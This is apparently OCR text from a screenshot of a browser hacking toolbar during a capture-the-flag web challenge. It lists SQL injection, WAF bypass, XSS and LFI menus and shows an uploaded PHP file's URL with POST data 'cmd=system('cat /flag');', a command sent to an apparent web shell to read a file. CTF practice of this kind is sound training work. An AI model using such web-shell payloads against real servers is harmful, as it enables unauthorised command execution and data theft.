 INT SQL BASICS· UNION BASED· ERROR/DOUBLE QUERY· TOOLS· WAF BYPASS· ENCODING· HTML· ENCRYPTION· OTHER· XSS· LFI·
Load URL http://3e9c94a9-f1ec-4ff0-91c5-455a890adfdb.node3.buuoj.cn/uploads/d99081fe929b750e0557f85e6499103f/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data cmd=system('cat /flag');